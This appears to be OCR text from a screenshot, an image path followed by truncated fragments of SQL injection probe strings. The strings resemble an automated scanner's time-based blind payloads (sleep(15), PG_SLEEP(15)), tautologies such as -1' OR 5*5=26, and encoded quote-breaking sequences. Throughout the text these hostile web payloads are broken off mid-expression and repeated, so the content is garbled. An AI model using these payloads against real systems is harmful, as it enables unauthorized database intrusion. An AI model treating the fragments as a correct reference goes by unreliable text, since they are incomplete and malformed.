
SELECT
if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=26 or
@@fJ3hH
'sc2r1auf'='
--
-1" OR 5*5=26 or
1-1)) OR 737=
-1" OR 5*5=2
"kbrDEBVL"="
(SELECT 737 FROM
"EnG2vPAW"
PG_SLEEP(15))--
ate(),sleep(15),0)
-1' OR 5*5=26 or
1????%2527%2522\'\"
-1' OR 5*5=2
'GqAcAwrJ'='
'A035DPLC'=
SELECT
-1' OR 5*5=26 or
@@pMJz9
-1' OR 5*5=2
'yzQu5Dfb'='
'sc2r1auf'='
--
1-1)) OR 893=
-1" OR 5*5=25 or
1-1) OR 612
(SELECT 893 FROM
"kbrDEBVL"="
(SELECT 61
PG_SLEEP(15))--
PG_SLEEP(15
-1' OR 5*5=25 or
-1" OR 5*5=26 or
1-1)) OR 43
'GqAcAwrJ'='
"bZzrin45"="
(SELECT 43
PG_SLEEP(15
sleep(15),0))XOR"Z
-1' OR 5*5=25 or
-1" OR 5*5=26 or
10"XOR(1*if
'yzQu5Dfb'='
"THxIplqf"="